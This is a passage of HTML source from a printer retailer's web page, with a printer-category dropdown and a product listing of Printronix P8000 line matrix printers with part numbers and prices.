value="11705">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT410 and ZT420 Thermal Printers</option><option value="11828">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT411 Series Industrial Printers, BS</option><option value="11829">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT421 Series Industrial Printers</option><option value="11769">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT600 Series Industrial Printers</option><option value="11785">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT510 Series Industrial Printers</option><option value="615">&nbsp;&nbsp;Zebra Printer Parts</option><option value="11827">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT411, Zebra ZT421 Printer Parts</option><option value="11775">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT600 Series Printer Parts</option><option value="11766">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT510 Printer Parts</option><option value="11706">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT400 Series Printer Parts</option><option value="709">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT200 Series Printer Parts</option><option value="630">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 110XiIII Plus Printer Parts</option><option value="627">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Xi4 Series Printer Parts</option><option value="11680">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 105SL Plus Printer Parts</option><option value="629">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 140XiIII Plus, 170XiIII Plus, 220XiIII Plus Parts</option><option value="11767">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZE500 Series Print Engine Printer Parts</option><option value="621">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZM400, ZM600 Printer Parts</option><option value="712">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 110PAX4 Print Engine Parts</option><option value="623">&nbsp;&nbsp;&nbsp;&nbsp;Zebra S4M Printer Parts</option><option value="707">&nbsp;&nbsp;&nbsp;&nbsp;Zebra XiII Series Printer Parts</option><option value="625">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 105SL Printer Parts</option><option value="706">&nbsp;&nbsp;&nbsp;&nbsp;Zebra XiIII Series Printer Parts</option><option value="711">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 110PAX3 Print Engine Parts</option><option value="626">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Z4M, Z6M Printer Parts</option><option value="624">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Z4Mplus, Z6Mplus Printer Parts</option><option value="714">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 170PAX Print Engine Parts</option><option value="713">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 170PAX4 Print Engine Parts</option><option value="784">&nbsp;&nbsp;Zebra RFID Printers</option><option value="785">&nbsp;&nbsp;&nbsp;&nbsp;Zebra R110Xi4 RFID Printers</option><option value="788">&nbsp;&nbsp;&nbsp;&nbsp;Zebra RP4T RFID Printers</option><option value="786">&nbsp;&nbsp;&nbsp;&nbsp;Zebra RZ Series RFID Printers</option><option value="11817">&nbsp;&nbsp;&nbsp;&nbsp;Zebra R110Xi4 RFID Printers</option><option value="11820">&nbsp;&nbsp;&nbsp;&nbsp;Zebra R170xi RFID Printers</option><option value="11821">&nbsp;&nbsp;&nbsp;&nbsp;Zebra R2844-Z RFID Printers</option><option value="11822">&nbsp;&nbsp;&nbsp;&nbsp;Zebra R4M Plus RFID Printers</option><option value="11816">&nbsp;&nbsp;&nbsp;&nbsp;Zebra RP4T RFID Printers</option><option value="11813">&nbsp;&nbsp;&nbsp;&nbsp;Zebra RZ400 RFID Printers</option><option value="11814">&nbsp;&nbsp;&nbsp;&nbsp;Zebra RZ600 RFID Printers</option><option value="11808">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZD500R RFID Printers</option><option value="11807">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZD611R RFID Printers</option><option value="11801">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZD621R RFID Printers</option><option value="11809">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ511R RFID Printers</option><option value="11819">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ520 RFID Printers</option><option value="11804">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ521R RFID Printers</option><option value="11818">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ610 RFID Printers</option><option value="11806">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ630 Plus RFID Printers</option><option value="11812">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ630R RFID Printers</option><option value="11805">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT231 RFID Printers</option><option value="11798">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT411R RFID Printers</option><option value="11802">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT421R RFID Printers</option><option value="11799">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT610R RFID Printers</option><option value="11803">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT620R RFID Printers</option><option value="11811">&nbsp;&nbsp;&nbsp;&nbsp;ZT410 RFID Industrial Printer</option><option value="780">&nbsp;&nbsp;Zebra Ribbons, Supplies</option><option value="783">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Resin Ribbons</option><option value="781">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Wax Ribbons</option><option value="782">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Wax|Resin Ribbons</option><option value="11711">&nbsp;&nbsp;Zebra Thermal Printheads</option><option value="11712">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Thermal Printheads - Genuine OEM</option><option value="11713">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Thermal Printheads - OEM Equivalent</option><option value="71">Epson</option><option value="82">&nbsp;&nbsp;Epson - Impact Printers</option><option value="89">&nbsp;&nbsp;Epson - Printer Parts</option><option value="464">&nbsp;&nbsp;&nbsp;&nbsp;Epson - DFX 8500 Spare Parts</option><option value="616">&nbsp;&nbsp;&nbsp;&nbsp;Epson - DFX 9000 Spare Parts</option><option value="465">&nbsp;&nbsp;&nbsp;&nbsp;Epson - DFX-5000+ Spare Parts</option><option value="466">&nbsp;&nbsp;&nbsp;&nbsp;Epson - DFX-5000, DFX-8000 Spare Parts</option><option value="593">Compuprint</option><option value="607">&nbsp;&nbsp;Compuprint - Dot Matrix Printers</option><option value="146">Digital DEC</option><option value="148">&nbsp;&nbsp;Digital DEC - Line Printers</option><option value="149">&nbsp;&nbsp;Digital DEC - Serial Dot Printers</option><option value="88">&nbsp;&nbsp;Digital DEC - Printer Spare Parts</option><option value="543">&nbsp;&nbsp;&nbsp;&nbsp;Compaq - LA700 Printer Parts</option><option value="117">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - Compaq LA450 Printer Parts</option><option value="481">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA30N, LA36N Printer Parts</option><option value="482">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA30W, LA36W Printer Parts</option><option value="115">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA400 Printer Parts</option><option value="118">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA400plus Printer Parts</option><option value="116">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA424, LA324 Printer Parts</option><option value="542">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA600 Printer Parts</option><option value="544">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA700 Printer Parts</option><option value="517">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA75 Printer Parts</option><option value="113">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LG06 Printer Parts</option><option value="114">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LG12 (Non Plus) Printer Parts</option><option value="151">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LG Series Printer Parts</option><option value="74">Decision Data</option><option value="79">&nbsp;&nbsp;Decision Data - Dot Matrix Printer</option><option value="560">&nbsp;&nbsp;Decision Data - Line Printers</option><option value="80">&nbsp;&nbsp;Decision Data - Band Printers</option><option value="87">&nbsp;&nbsp;Decision Data - Spare Parts</option><option value="110">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6550 Parts</option><option value="108">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6600 Series Parts</option><option value="539">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6704 Parts</option><option value="111">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6708, 6712, 6714 Parts</option><option value="538">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6760 Parts</option><option value="109">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6709, 6711 Parts</option><option value="73">Memorex Telex</option><option value="81">&nbsp;&nbsp;Memorex Telex - Line Printers</option></select>         </form>
  </div>
   
    
  <!-- categories_eof //-->   

                      

                      

                      

          

            


                      

                        <!-- featured -->
  <div class="mbot25">

<!--<span id="phplive_btn_1413451837" onclick="phplive_launch_chat_0(0)" class="auto-img"></span>-->
<!--<script type="text/javascript">

(function() {
var phplive_e_1413451837 = document.createElement("script") ;
phplive_e_1413451837.type = "text/javascript" ;
phplive_e_1413451837.async = true ;
phplive_e_1413451837.src = "//dev.sinca.net/phplive/js/phplive_v2.js.php?v=0|1413451837|0|" ;
document.getElementById("phplive_btn_1413451837").appendChild( phplive_e_1413451837 ) ;
})() ;

</script>-->
<span id="phplive_btn_1422436737" onclick="phplive_launch_chat_1(0)"  class="auto-img"></span>
<script type="text/javascript">

(function() {
var phplive_e_1422436737 = document.createElement("script") ;
phplive_e_1422436737.type = "text/javascript" ;
phplive_e_1422436737.async = true ;
phplive_e_1422436737.src = "//www.sinca.biz/phplive/js/phplive_v2.js.php?v=1|1422436737|0|" ;
document.getElementById("phplive_btn_1422436737").appendChild( phplive_e_1422436737 ) ;
})() ;

</script>
</div>
                        
                          <div class="well well-default well-19">
                           <h2>FEATURED CATEGORIES</h2>
<div class="mbot10 clearfix">
<a href="/printers.html">
         <span class="ftrd_cleft_box">
                <img src="images/printers.png" class="img-responsive ft_cat_img" alt="New Refurbished Printers">
         </span>
         <span class="ftrd_cright_box">New &amp; <br>Refurbished <br> Printers</span>
</a>
</div>
<div class="mbot10 clearfix">
<a href="/spare-parts.html">
         <span class="ftrd_cleft_box">
                <img  src="images/spareparts.png" class="img-responsive ft_cat_img" alt="Spare Parts">
         </span>
         <span class="ftrd_cright_box mtop20">Spare Parts</span>
</a>
</div>
<div class="mbot10 clearfix">
<a href="/ribbon-ink-toner.html">
         <span class="ftrd_cleft_box">
                <img  src="images/ribbonink.png" class="img-responsive ft_cat_img" alt="Ribbons, Ink & Toner">
         </span>
         <span class="ftrd_cright_box mtop10">Ribbons, Ink & <br>Toner</span>
</a>          
</div>
<div class="mbot10 clearfix">
<a href="https://www.sinca.biz/printer-service-repair-pg-8.html">
         <span class="ftrd_cleft_box">
                <img  src="images/repair.png" class="img-responsive ft_cat_img" alt="Service & Repair">
         </span>
         <span class="ftrd_cright_box mtop10">Service & <br>Repair</span>
</a>          
</div>
                          <div class="text-center mbot10 f_video">
                          
                         
                        
                        
                        
                     
 </div></div>
 <div class="well well-default well-19">
                           <h2>FEATURED VIDEO</h2>
                           
   <div class="text-center mbot10 f_video">
    <iframe width="198" height="111" src="https://www.youtube.com/embed/93ndO8YUBi4?si=icJemAQEvwkpupYv&autoplay=0" title="YouTube video player" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>                           
   </div>
    <p>Zebra RFID Overview Video    
       </p>
  </div>
<!-- featured eof//-->   

                      

                      

                      

          

              </div>            
<div class="col-md-9 col-sm-8 mbot15">
					    
    <!-- bof content.index_products.tpl.php-->
<div class="panel panel-default">
  <div class="panel-heading">
    <h1 class="panel-title">Printronix P8000 Line Matrix Printers</h1>
  </div>
  <div class="panel-body">
   
 <img src="images/Printronix power of plus Supplies Banner.jpg" alt="Printronix P8000 Line Matrix Printer" class="img-responsive max-pro-ht" />
              <p><p>
	<iframe allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/pk5wBeXV0Rw" width="560"></iframe></p>
<h2>
	<strong><font>Printronix P8000&nbsp;Series Line Printers</font></strong></h2>
<p>
	The <strong>Printronix&nbsp;P8000 Cartridge Series of Line Matrix Printers</strong> is the newest&nbsp;generation released by Printronix.&nbsp;</p>
<p>
	<span>Printronix modified its industry-leading line matrix technology to address evolving user requirements.</span></p>
<p>
	The <strong>New Printronix&nbsp;</strong><strong>P8000 </strong><span><strong>Cartridge Line Printers</strong>&nbsp;adapts to almost any supply-chain or back-office environment.</span></p>
<ul>
	<li>
		<div>
			<strong><span>More models </span></strong><span>to fit your unique requirements including the new Tabletop Printer</span></div>
	</li>
	<li>
		<div>
			<strong><span>USB 2.0 </span></strong><span>and Serial connectivity included as standard features. <span>&nbsp;</span>Parallel &amp; Ethernet interfaces are available as options.</span></div>
	</li>
	<li>
		<div>
			<strong><span>PowerPrint&trade; </span></strong><span>delivers improved print quality and print darkness on multi-part forms by increasing impact energy. Comes standard on P8000 printers with a 1,000 line-per-minute print speed.</span></div>
	</li>
	<li>
		<div>
			<strong><span>Lowest cost of ownership </span></strong><span>of any print technology- trumping Laser Printers.</span></div>
	</li>
	<li>
		<div>
			<strong>Backwards-compatible cartridge ribbons to the P7000C Series&nbsp;</strong>reduce inventory management costs</div>
	</li>
	<li>
		<div>
			<strong><span>Energy efficient technology </span></strong><span>lowers idle power consumption and boosts operating efficiency</span></div>
	</li>
</ul>
<p>
	&nbsp;</p></p>           
          
      <!--manufacture list in index product.php-->
    
        <hr>
                      <div class="row prod-category">
        
<div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-p8005-line-matrix-pedestal-printer-500lpm-p-1029282854.html"><img src="https://www.sinca.biz/images/products/Printronix P8000 Open Pedestal Printer Pic.jpg" class="img-responsive" alt="P8005 -  - Printronix P8005 Line Matrix Pedestal Printer 500LPM" title="P8005" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-p8005-line-matrix-pedestal-printer-500lpm-p-1029282854.html">Printronix P8005 Line Matrix Pedestal Printer 500LPM</a> <span></span>
											 </h3>
                                <span>Part # P8005</span><p>
	Printronix P8005 Pedestal Line Printer, 500 LPM (New or Refurbished)

	The Printronix P8005 Ope... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock">Starting at $2,495.00</div>	<a href="https://www.sinca.biz/printronix-p8005-line-matrix-pedestal-printer-500lpm-p-1029282854.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-p8205-cabinet-500-lpm-line-printer-p-901859.html"><img src="https://www.sinca.biz/images/products/Printronix P8000 Cabinet Printer Pic.jpg" class="img-responsive" alt="P8C05 -  - Printronix P8205 Cabinet 500 LPM Line Printer" title="P8C05" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-p8205-cabinet-500-lpm-line-printer-p-901859.html">Printronix P8205 Cabinet 500 LPM Line Printer</a> <span></span>
											 </h3>
                                <span>Part # P8C05</span><p>
	New or Refurbished Printronix P8205 500 LPM Cartridge Cabinet Line Printer

	The Printronix P82... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock">Starting at $2,950.00</div>	<a href="https://www.sinca.biz/printronix-p8205-cabinet-500-lpm-line-printer-p-901859.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-fixed-fence-p-1025842968.html"><img src="https://www.sinca.biz/images/Thumbnail/1025842968.jpg" class="img-responsive" alt="P8C05-0100-000 -  - Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB – Fixed Fence" title="P8C05-0100-000" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-fixed-fence-p-1025842968.html">Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB – Fixed Fence</a> <span></span>
											 </h3>
                                <span>Part # P8C05-0100-000</span><p>   P8C05-0100-000, Printronix P8205 Cabinet 500LPM Line Printer     The P8000 Cabinet is your choice... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock"></div>	<a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-fixed-fence-p-1025842968.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-qcmc-mac-swapper-fixed-fence-p-1029281734.html"><img src="https://www.sinca.biz/images/products/Printronix P8000 Cabinet Printer.jpg" class="img-responsive" alt="P8C05-0100-010 -  - Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB – QCMC w/MAC Swapper – Fixed Fence" title="P8C05-0100-010" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-qcmc-mac-swapper-fixed-fence-p-1029281734.html">Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB – QCMC w/MAC Swapper – Fixed Fence</a> <span></span>
											 </h3>
                                <span>Part # P8C05-0100-010</span><p>   P8C05-0100-010, Printronix P8205 Cabinet 500LPM Line Printer     The P8000 Cabinet is your choice... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock"></div>	<a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-qcmc-mac-swapper-fixed-fence-p-1029281734.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-black-back-forms-sensing-fixed-fence-p-1029281735.html"><img src="https://www.sinca.biz/images/products/Printronix P8000 Cabinet Printer.jpg" class="img-responsive" alt="P8C05-0100-020 -  - Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB – Black Back Forms Sensing – Fixed Fence" title="P8C05-0100-020" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-black-back-forms-sensing-fixed-fence-p-1029281735.html">Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB – Black Back Forms Sensing – Fixed Fence</a> <span></span>
											 </h3>
                                <span>Part # P8C05-0100-020</span><p>   P8C05-0100-020, Printronix P8205 Cabinet 500LPM Line Printer     The P8000 Cabinet is your choice... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock"></div>	<a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-black-back-forms-sensing-fixed-fence-p-1029281735.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-front-paper-access-system-fixed-fence-p-1029281736.html"><img src="https://www.sinca.biz/images/products/Printronix P8000 Cabinet Printer.jpg" class="img-responsive" alt="P8C05-0100-100 -  - Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB – Front Paper Access System – Fixed Fence" title="P8C05-0100-100" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-front-paper-access-system-fixed-fence-p-1029281736.html">Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB – Front Paper Access System – Fixed Fence</a> <span></span>
											 </h3>
                                <span>Part # P8C05-0100-100</span><p>   P8C05-0100-100, Printronix P8205 Cabinet 500LPM Line Printer     The P8000 Cabinet is your choice... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock"></div>	<a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-front-paper-access-system-fixed-fence-p-1029281736.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-front-paper-access-system-qcmc-mac-swapper-fixed-fence-p-1029281737.html"><img src="https://www.sinca.biz/images/products/Printronix P8000 Cabinet Printer.jpg" class="img-responsive" alt="P8C05-0100-110 -  - Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB – Front Paper Access System – QCMC w/MAC Swapper – Fixed Fence" title="P8C05-0100-110" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-front-paper-access-system-qcmc-mac-swapper-fixed-fence-p-1029281737.html">Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB – Front Paper Access System – QCMC w/MAC Swapper – Fixed Fence</a> <span></span>
											 </h3>
                                <span>Part # P8C05-0100-110</span><p>   P8C05-0100-110, Printronix P8205 Cabinet 500LPM Line Printer     The P8000 Cabinet is your choice... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock"></div>	<a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-front-paper-access-system-qcmc-mac-swapper-fixed-fence-p-1029281737.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-front-paper-access-system-black-back-forms-sensing-fixed-fence-p-1029281738.html"><img src="https://www.sinca.biz/images/products/Printronix P8000 Cabinet Printer.jpg" class="img-responsive" alt="P8C05-0100-120 -  - Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB – Front Paper Access System – Black Back Forms Sensing – Fixed Fence" title="P8C05-0100-120" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-front-paper-access-system-black-back-forms-sensing-fixed-fence-p-1029281738.html">Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB – Front Paper Access System – Black Back Forms Sensing – Fixed Fence</a> <span></span>
											 </h3>
                                <span>Part # P8C05-0100-120</span><p>   P8C05-0100-120, Printronix P8205 Cabinet 500LPM Line Printer     The P8000 Cabinet is your choice... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock"></div>	<a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-front-paper-access-system-black-back-forms-sensing-fixed-fence-p-1029281738.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-rear-pull-out-tray-fixed-fence-p-1029281741.html"><img src="https://www.sinca.biz/images/products/Printronix P8000 Cabinet Printer.jpg" class="img-responsive" alt="P8C05-0100-200 -  - Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB – Rear Pull Out Tray – Fixed Fence" title="P8C05-0100-200" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-rear-pull-out-tray-fixed-fence-p-1029281741.html">Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB – Rear Pull Out Tray – Fixed Fence</a> <span></span>
											 </h3>
                                <span>Part # P8C05-0100-200</span><p>   P8C05-0100-200, Printronix P8205 Cabinet 500LPM Line Printer     The P8000 Cabinet is your choice... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock"></div>	<a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-rear-pull-out-tray-fixed-fence-p-1029281741.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-rear-pull-out-tray-qcmc-mac-swapper-fixed-fence-p-1029281740.html"><img src="https://www.sinca.biz/images/products/Printronix P8000 Cabinet Printer.jpg" class="img-responsive" alt="P8C05-0100-210 -  - Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB – Rear Pull Out Tray – QCMC w/MAC Swapper – Fixed Fence" title="P8C05-0100-210" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-rear-pull-out-tray-qcmc-mac-swapper-fixed-fence-p-1029281740.html">Printronix P8205 Cabinet 500LPM Line Printer – LP+ – Ser/USB – Rear Pull Out Tray – QCMC w/MAC Swapper – Fixed Fence</a> <span></span>
											 </h3>
                                <span>Part # P8C05-0100-210</span><p>   P8C05-0100-210, Printronix P8205 Cabinet 500LPM Line Printer     The P8000 Cabinet is your choice... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock"></div>	<a href="https://www.sinca.biz/printronix-p8205-cabinet-500lpm-line-printer-lp-ser-usb-rear-pull-out-tray-qcmc-mac-swapper-fixed-fence-p-1029281740.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
